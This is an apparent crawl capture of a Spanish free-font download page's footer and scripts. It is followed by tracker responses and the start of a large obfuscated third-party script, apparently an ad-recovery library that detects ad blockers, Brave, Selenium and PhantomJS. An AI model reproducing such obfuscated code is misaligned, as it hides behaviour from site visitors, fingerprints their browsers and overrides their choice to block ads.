            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Oct 13 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Tempora-LGC-Unicode-Italic.font" title="Tempora LGC Unicode Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/E/Tempora-LGC-Unicode-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/E/Tempora-LGC-Unicode-Italic.webp" width="730" height="200" alt="Tempora LGC Unicode Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/E/Tempora-LGC-Unicode-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/E/Tempora-LGC-Unicode-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Tempora-LGC-Unicode-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Tempora LGC Unicode Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">755 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Tempora-LGC-Unicode-Italic.font" title="Tempora LGC Unicode Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Seleccionar la página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/130">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/130">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/130">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/130">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / 130 Fuentes Búsqueda</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
5761e954-94be-432b-9abc-530d087eba6d

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
43f4c3e1-6ee7-4bca-bd05-70a6ae86fbc5

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZXMuZmZvbnRzLm5ldA.js
body_size: 184713
content:
function a2A(m,A){const o=a2m();return a2A=function(Y,w){Y=Y-0xb1;let T=o[Y];return T;},a2A(m,A);}function a2m(){const X8=['<style-condition>|<style-feature>','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','Terminate\x20-\x20memory\x20limit\x20threshold','catch','parentNode','xlink:href','<single-animation-timeline>#','imasdk.googleapis.com','cos(\x20<calc-sum>\x20)','/static/topics/topics_frame.html','\x0a\x20\x20--------',';\x20HttpOnly','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','<time>|<percentage>','shouldRecover\x20evaluation\x20error:','setPAAPIConfigForGPT','htlbid.com','getSlotId','right','selenium-evaluate','marker-mid','as_console','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','<pseudo-page>+|<ident>\x20<pseudo-page>*','result','element\x20out\x20of\x20viewable\x20window','<family-name>','admiral','aW5wdXQ=','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','HTMLVideoElement_src','indexww.com','none|[<number>|<percentage>]{1,3}','visualViewport','firefox','auto|<color>{2}','headers','liadm.com','rex','[proportional-nums|tabular-nums]','<number\x20[0,1]>','padStart','[row|column]||dense','as-revalidator','reversed(\x20<counter-name>\x20)','XMLHttpRequest_open','normal|always','https://aax.amazon-adsystem.com/e/dtb/bid','appendData','cache_is_blocking_acceptable_ads','luminance|alpha','Class\x20extends\x20value\x20','Terminate\x20-\x20non-adblock','append','\x22></script>','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','replaceScriptElementAsync','noopener','inmobi.com','none|discard-before||discard-after||discard-inner','isVisibleElement','start|end|center|justify|distribute','auto|wrap|nowrap','<keyframes-name>','window.parent.parent.confiant.services().onASTAdLoad','setRequestHeader','<any-value>','rubiconproject.com','Element_outerHTML','ops','base[href]','https://consent.lep.co.uk','lookupTypeNonSC','adsbygoogle','[-token','dvmax','fxios/','__prehooked','sddan.com','sn-','dvb','fromArray','some','autobild.de','http://','HTMLStyleElement_insertBefore','urlFilter','contentsfeed.com','center|start|end|flex-start|flex-end','https://m1.openfpcdn.io/botd/v','https://cmp.osano.com','<\x27align-self\x27>\x20<\x27justify-self\x27>?','Terminate\x20-\x20non-auto-recovery','performance_gpt_ad_rendered','Element_getAttribute','<declaration>','.gamezop.com','signalStatus','__webdriverFunc','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','appiersig.com','directives','errArgs','CSSStyleDeclaration_setProperty','scorecardresearch.com','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','v7.5.65','powerad.ai','findIndex','isAbsolute','/gampad/ads','decodeValues','isGecko','MessageEvent','no-limit|<integer>','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','Parse\x20error:\x20','ep2.adtrafficquality.google','auto|smooth','DisallowEmpty','display\x20none','Blocked\x20','HTMLFormElement_target','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','/report','forEach','running|paused','auto|none|preserve-parent-color','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','[<integer>&&<symbol>]#','[<length-percentage>|left|center|right]#','prepend','getElementsByClassName','advertiserId','values','91d63f52','bqstreamer.com','layer(','hsl|hwb|lch|oklch','windowSize','<single-transition>#','captureEvents','nearest|up|down|to-zero','auto|sRGB|linearRGB','stndz-','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','srcdoc','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','northernirelandworld.com','AdThrive_','[[auto|<length-percentage>]{1,2}]#','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','meta[name=\x22as-event-handler-added\x22]','optidigital.com','gpt-nextmillennium','country','declarators','as_logs','<single-animation>#','getAdUnitPath','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','fetch:\x20','debug','ac-','<\x27border-top-left-radius\x27>','SVGElement','Equal\x20sign\x20is\x20expected','#as_domain','<!DOCTYPE\x20html>','data-freestar-ad','getArg','keepOriginalAcceptableAds','comma','colon-token','length','getAdserverTargeting','port','<ident>\x20[\x27.\x27\x20<ident>]*','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','DeclarationList','insert','mustExcludeStrings','logs-partners.coupang.com','<paint>','afterend','deep','Bad\x20syntax\x20reference:\x20','dable-tdn',';\x20Path=','NmFreWhvcjgwbTM3c2xmdzF2eHA=','logicieleducatif.fr','DocumentFragment_querySelectorAll','Comment','as_key','url-token','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','dvmin','balance','__as_rej','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','Must\x20be\x20between\x200\x20and\x2063:\x20','/translator','auto|touch','upright|rotate-left|rotate-right','.end','drag|no-drag','block|inline|x|y','content','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','scrollX','setProperty','`\x20has\x20no\x20known\x20descriptors','random','adsinteractive.com','https://fb.content-loader.com','mediaText','boundingClientRect','getAtrulePrelude','HTMLAnchorElement_target','banner_ad','source','auto|<string>','dvw','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','HTMLScriptElement','traffective','axelspringer.com','PerformanceResourceTiming','configIndex','getGPPData','is_admiral_active','SupportsDeclaration','none|forwards|backwards|both','blocked','domcontentloaded','tagan.adlightning.com','fraudSensorParams','false|true','fromEntries','separate|collapse|auto','key','/f.min.js','/cou/iframe','bidswitch.net','<length>|thin|medium|thick','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','360yield.com','<\x27height\x27>','domAutomationController','JSON','<media-in-parens>\x20[or\x20<media-in-parens>]+','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','[Profile\x20Handler]','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','auto|stable&&both-edges?','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','toStringTag','https://orbidder.otto.de/bid','lvb','protectHtml','listenerId','HTMLFormElement','MatchGraph','<wq-name>','def','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','asadcdn.com','googletagmanager.com','getWriter','admaru.net','cWJ1dw==','Generator\x20is\x20already\x20executing.','offsetAndType','max(\x20<calc-sum>#\x20)','appier.net','adroll.com','min','none|<custom-ident>+','stats.wp.com','auto|avoid|avoid-page|avoid-column|avoid-region','https://hbopenbid.pubmatic.com/translator','Node_appendChild','isNameCharCode','arguments','[id^=\x22dfp-ad-\x22]','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','preventDefault','channel','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','\x20is\x20blocked.','rawMessage','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','<mf-name>\x20:\x20<mf-value>','https://consent.up.welt.de','cootlogix.com','XMLHttpRequest_statusText','HTMLLinkElement_href','%%%INV_CODE%%%','MessageEvent_data','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','none|path(\x20<string>\x20)','https://fastlane.rubiconproject.com/a/api/fastlane.json','CDC','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','toUpperCase','_blank','symplr','eWJmcQ==','[<container-name>]?\x20<container-condition>','browsiprod.com','doubleclick\x5c.net','content-box|border-box|fill-box|stroke-box|view-box','Number','HTMLTableSectionElement','<symbol>\x20<symbol>?','gpt-rubicon','/pagead/drt/ui','isChannelConnected','auto|text|none|contain|all','ups.analytics.yahoo.com','modifier','https://www.google.com','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','www.whatcar.com','IntersectionObserverEntry','/container.html','useractioncomplete','tcloaded','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','[<ident-token>|\x27*\x27]?\x20\x27|\x27','cdn.optimizely.com','caption|icon|menu|message-box|small-caption|status-bar','__selenium_evaluate','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','_set','root|nearest|self','Generic','checkPropertyName','c.appier.net','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','Property','abs','cache','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','https://content-loader.com','getEvents','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','<\x27max-width\x27>','percentage-token','read-','read-only|read-write|read-write-plaintext-only','isInIframe','<color>\x20<color-stop-length>?','is_brave','hbopenbid.pubmatic.com','Expected\x20','attributeFilter','asin(\x20<calc-sum>\x20)','serverbid.com','getElementsByTagName','hostname','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','https://pagead2.googlesyndication.com/gampad/ads','hardwareConcurrency','top','android','text-ads','sign(\x20<calc-sum>\x20)','content|<\x27width\x27>','WhiteSpace','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','abc','cmVzZXJ2ZWQx','https://t.html-load.com','destroySlots','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','item\x20doesn\x27t\x20belong\x20to\x20list','snigel-','responseText','../','as-empty-bidder','createItem','getAttributeNames','matrix(\x20<number>#{6}\x20)','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','miter|round|bevel','translateX(\x20<length-percentage>\x20)','walkContext','isMainFrame','nthChildOf','floor','getServices','adform.net','open','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','callPhantom','adfarm1.adition.com','ads-refinery89.adhese.com','auto|from-font|<length>|<percentage>','slot','hotjar.com','Advertisement','addIframeVisibilityCheckHandler','element\x20display\x20none\x20important','df-srv.de','side_ad','text/html','none|element|auto','<number>|<dimension>|<ident>|<ratio>','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','port2','devicePixelRatio','cmVzZXJ2ZWQxSW5wdXQ=','[contain|none|auto]{1,2}','auto|<color>','reject','2mdn.net','<relative-selector>#','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','gpt-nextmillenium','is_limited_ads','clean','sourceMap','Identifier\x20or\x20asterisk\x20is\x20expected','querySelectorAll','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<line-width>{1,4}','[<length-percentage>|top|center|bottom]#','ownKeys','adSlot','timestamp','avt','scrollY','http://api.dable.io/widgets/','substrToCursor','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','supplierId','findValueFragments','prompt','number','auto|balance|stable|pretty','src','inset?&&<length>{2,4}&&<color>?','auth','for','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','Operator','match','andbeyond.media','\x27))','$1\x20\x20\x20','Window_open','adjust.com','botd','normal|break-all|keep-all|break-word|auto-phrase','1rx.io','defineProperties','class','iframe','selector','Too\x20many\x20hex\x20digits','dogdrip.net','Unknown\x20type:\x20','cache_isbot','removeEventListener','cdn.adapex.io','_mappings','<\x27right\x27>','getWindowId','apply','not','fill|contain|cover|none|scale-down','Scope','kind','adContainer','Failed\x20to\x20detect\x20gpt\x20fetch','dataset','gzip','CDO-token','getStorageUpdates','gpt-publisher','ins.adsbygoogle','scale','Value','consents','kayzen.io','htlb.casalemedia.com','start','HTMLIFrameElement','isSamsungBrowser','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','start|center|end|baseline|stretch','insurads.com','navigator.mimeTypes\x20is\x20undefined','inside|outside','custom-ident','import','__rgst_cb','limit_memory_filter','[first|last]?\x20baseline','__driver_evaluate','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','HTMLSourceElement_src','Identifier\x20\x22','HTMLAnchorElement_hostname','consume','window.as_location','travle.earth','HTMLIFrameElement_contentDocument','parseInt','none|both|horizontal|vertical|block|inline','\x20iterations','onorientationchange','placeholder-slot','api.receptivity.io','<grid-line>\x20[/\x20<grid-line>]?','bhg.com','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','as-search-','<\x27border-width\x27>||<\x27border-style\x27>||<color>','FontFace','<mask-layer>#','initLogUploadHandler','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','getTargetingKeys','`\x20for\x20','https://ghb.adtelligent.com/v2/auction/','unset','shouldHookDomContentLoadedLateListeners','matrix3d(\x20<number>#{16}\x20)','gamezop.com','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','checkStructure','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','loading','<combinator>?\x20<complex-real-selector>','shouldPageviewOnUrlChange','options','javascript:','none|<track-list>|<auto-track-list>','ayads.co','.start','get\x20','query','StyleSheet','Blocked\x20prebid\x20request\x20for\x20','match.rundsp.com','<urange>#','memory','__as_xhr_onload','none|auto|textfield|menulist-button|<compat-auto>','[<age>?\x20<gender>\x20<integer>?]','bind','[stretch|repeat|round|space]{1,2}','navigator.permissions\x20is\x20undefined','_sorted','atob','true|false','<html><head><script\x20src=\x22','eventType','<\x27margin-block-end\x27>','[auto|block|swap|fallback|optional]','onclick','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','Google','vmax','start|center|space-between|space-around','notifications','gpt-tdn','cancelIdleCallback','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','sdkVersion','<length-percentage>{1,2}','SyntaxMatchError','1672nhNNFV','Failed\x20to\x20detect\x20bot','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','gpt-vuukle','consentmanager.net','Unknown\x20at-rule','parentElement','SelectorList','[pack|next]||[defini